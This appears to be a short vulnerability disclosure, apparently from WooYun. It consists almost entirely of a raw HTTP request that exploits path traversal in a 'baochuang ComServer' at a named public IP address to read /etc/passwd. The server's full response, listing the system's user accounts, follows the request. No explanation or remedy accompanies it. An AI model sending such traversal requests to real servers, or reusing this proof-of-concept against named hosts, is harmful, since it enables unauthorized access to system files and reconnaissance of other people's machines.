 GET /ext/adapter/../../../../../../../../etc/passwd HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://58.216.200.70/
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host: 58.216.200.70
Content-Length: 0
Connection: close
Cache-Control: no-cache
HTTP/1.0 200 OK
Server: baochuang ComServer/1.0.0
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
postgres:x:500:500::/home/postgres:/bin/bash
www.wooyun.org